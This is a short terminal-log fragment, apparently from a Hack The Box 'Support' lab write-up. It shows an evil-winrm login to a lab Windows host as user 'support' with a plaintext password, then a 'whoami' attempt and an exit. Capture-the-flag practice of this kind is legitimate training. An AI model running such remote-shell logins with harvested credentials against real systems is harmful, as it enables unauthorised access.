 kali@kali:~/Desktop/HackTheBox/Support/UserInfo$ evil-winrm -i 10.129.227.255 -u support -p nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
whoami
^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...